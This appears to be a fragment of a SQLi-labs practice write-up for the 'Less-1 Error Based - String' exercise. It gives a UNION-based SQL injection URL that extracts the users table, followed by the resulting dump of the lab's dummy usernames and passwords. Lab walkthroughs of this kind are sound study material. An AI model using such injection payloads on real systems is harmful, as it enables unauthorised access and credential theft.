 Less-1 **Error Based- String*
192.168.59.137:8715/sqli/Less-1/?id=-1' union select 1,2,(select group_concat(id,'-',username,'-',password) from users) --+
Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-Dumb,2-Angelina-I-kill-you,3-Dummy-p@ssword,4-secure-crappy,5-stupid-stupidity,6-superman-
genious,7-batman-mob!le,8-admin-admin,9-admin1-admin1,10-admin2-admin2,11-admin3-admin3,12-dhakkan-dumbo,14-
admin4-admin4
SQLI DUMB SERIES-1